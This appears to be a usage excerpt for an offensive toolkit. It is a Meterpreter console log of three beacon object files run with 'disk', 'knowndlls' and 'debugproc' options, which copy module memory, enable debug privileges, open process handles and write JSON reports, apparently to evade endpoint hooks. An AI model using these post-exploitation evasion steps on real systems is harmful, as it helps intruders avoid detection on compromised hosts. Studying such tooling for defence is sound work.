 meterpreter > execute_bof /scripts/lock_bof.o --format-string z disk
[+] Option: disk
[+] Copying 1153536 bytes from 0x0000000002771000 to 0x00007FFBF78B1000.
[+] File lock.json generated (53 bytes).
meterpreter > execute_bof /scripts/shock_bof.o --format-string z knowndlls
[+] Option: knowndlls
[+] Copying 1153536 bytes from 0x000000000D7C1000 to 0x00007FFBF78B1000.
[+] Debug privileges enabled successfully.
[+] Process handle: 728
[+] PEB Address: 0x0000006A4E784000
[+] File shock.json generated (11249 bytes).
meterpreter > execute_bof /scripts/barrel_bof.o --format-string z debugproc
[+] Option: debugproc
[+] Copying 1153536 bytes from 0x000000000D9C3040 to 0x00007FFBF78B1000.
[+] Created folder: jZNFUkh9k2
[+] Debug privileges enabled successfully.
[+] Process handle: 736
[+] File barrel.json generated (50425 bytes).